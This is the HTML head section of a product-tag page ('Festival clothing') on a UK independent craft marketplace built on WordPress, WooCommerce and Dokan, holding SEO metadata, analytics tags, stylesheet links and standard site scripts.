

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-tag/festival-clothing/
body_size: 30219
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>Festival clothing | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-tag/festival-clothing/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festival clothing | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-tag/festival-clothing/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-tag/festival-clothing/","url":"https://buyindie.co.uk/product-tag/festival-clothing/","name":"Festival clothing | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"primaryImageOfPage":{"@id":"https://buyindie.co.uk/product-tag/festival-clothing/#primaryimage"},"image":{"@id":"https://buyindie.co.uk/product-tag/festival-clothing/#primaryimage"},"thumbnailUrl":"https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945.jpeg","breadcrumb":{"@id":"https://buyindie.co.uk/product-tag/festival-clothing/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/product-tag/festival-clothing/#primaryimage","url":"https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945.jpeg","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-tag/festival-clothing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"Festival clothing"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Festival clothing Tag Feed" href="https://buyindie.co.uk/product-tag/festival-clothing/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1764925223' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1764925223" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"1d5a760a20","order_nonce":"18d3d28a98","product_edit_nonce":"9e38aa7ca6","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"d34358b2be","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"a9c5110217","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"8a34882b6b","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"b88efd35c7","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
